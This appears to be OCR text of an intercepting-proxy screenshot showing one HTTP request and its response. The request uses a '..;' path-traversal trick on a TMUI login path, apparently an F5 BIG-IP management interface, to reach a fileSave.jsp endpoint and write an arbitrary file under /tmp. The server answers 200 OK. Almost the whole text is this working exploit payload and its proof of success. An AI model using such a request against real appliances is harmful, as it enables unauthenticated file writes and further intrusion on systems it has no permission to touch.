 Send
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/balabalabla&
content=id11 HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=1DEDD38A66D552CD7138467DA9917AB5
15
16
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Jul 2020 15:04:23 GMT
3 X-Frame-Options: SAMEORIGIN
4 Strict-Transport-Security: max-age=16070400; includeSubDomains
5 Content-Type: text/html;charset=ISO-8859-1
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
9 Vary: Accept-Encoding
10 Content-Length: 4
11 Connection: close
12
13
14
15
16
17